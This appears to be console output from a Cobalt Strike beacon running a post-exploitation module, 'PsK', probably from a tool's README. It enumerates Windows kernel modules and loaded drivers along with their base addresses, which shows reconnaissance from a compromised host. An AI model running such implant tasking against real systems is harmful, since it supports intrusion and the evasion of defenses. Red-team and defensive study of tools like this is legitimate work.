 beacon> psk
[+] Enumerating the windows kernel and loaded driver modules.
[*] Tasked beacon to spawn PsK
[+] host called home, sent: 125468 bytes
[+] received output:
[+] Windows OS Version: 10.0 build 18363
[+] ProcessName: System
ProcessID: 4
PPID: 0 (Non-existent process)
CreateTime: 09/03/2020 22:00
Path: C:\Windows\System32\ntoskrnl.exe
BaseAddress: 0xFFFFF8026C800000
ImageType: 64-bit
CompanyName: Microsoft Corporation
Description: NT Kernel & System
Version: 10.0.18362.693
[+] ModulePath: C:\Windows\System32\hal.dll
BaseAddress: 0xFFFFF8026C75D000
CompanyName: Microsoft Corporation
Description: Hardware Abstraction Layer DLL
Version: 10.0.18362.628
[+] ModulePath: C:\Windows\System32\kd.dll
BaseAddress: 0xFFFFF8026EC00000
CompanyName: Microsoft Corporation
Description: Local Kernel Debugger
Version: 10.0.18362.1
[+] ModulePath: C:\Windows\System32\mcupdate_GenuineIntel.dll
BaseAddress: 0xFFFFF8026EC10000
ImageType: 64-bit
CompanyName: Microsoft Corporation
Description: Intel Microcode Update Library
Version: 10.0.18362.1
[+] ModulePath: C:\Windows\System32\drivers\msrpc.sys
BaseAddress: 0xFFFFF8026EE70000
CompanyName: Microsoft Corporation
Description: Kernel Remote Procedure Call Provider
Version: 10.0.18362.476
[+] ModulePath: C:\Windows\System32\drivers\ksecdd.sys
BaseAddress: 0xFFFFF8026EE40000
CompanyName: Microsoft Corporation
Description: Kernel Security Support Provider Interface
Version: 10.0.18362.113
[+] ModulePath: C:\Windows\System32\drivers\werkernel.sys
BaseAddress: 0xFFFFF8026EE20000
ImageType: 64-bit
CompanyName: Microsoft Corporation
Description: Windows Error Reporting Kernel Driver
Version: 10.0.18362.1
雷神众测